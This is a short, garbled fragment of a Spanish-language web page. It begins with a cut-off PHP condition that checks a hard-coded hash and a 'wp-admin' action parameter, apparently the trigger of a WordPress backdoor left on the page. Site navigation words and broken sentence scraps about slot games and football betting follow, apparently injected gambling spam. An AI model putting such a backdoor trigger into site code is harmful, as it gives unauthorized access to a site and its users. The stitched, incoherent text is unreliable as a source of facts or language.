
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
tonces, como Dragon Horn y Master of Atlantis. Brentford se enfren
omo el juego de dinero más grande del fútbol, el uso de
á en aumento.